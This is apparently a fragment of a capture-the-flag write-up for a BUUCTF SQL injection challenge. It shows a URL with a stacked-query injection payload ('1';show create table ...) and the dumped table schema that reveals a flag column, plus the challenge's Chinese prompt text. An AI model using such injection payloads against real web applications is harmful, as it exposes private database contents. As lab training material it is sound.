 b0e86849-ee1d-4fd1-9e34-c90767cd3ad3.node3.buuoj.cn/?inject=1%27;show%20create%20table%20`1919810931114514`;
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(2) {
  [0]=>
  string(16) "1919810931114514"
  [1]=>
  string(101) "CREATE TABLE `1919810931114514` (
  `flag` varchar(100) NOT NULL
) ENGINE=MyISAM DEFAULT CHARSET=utf8"
}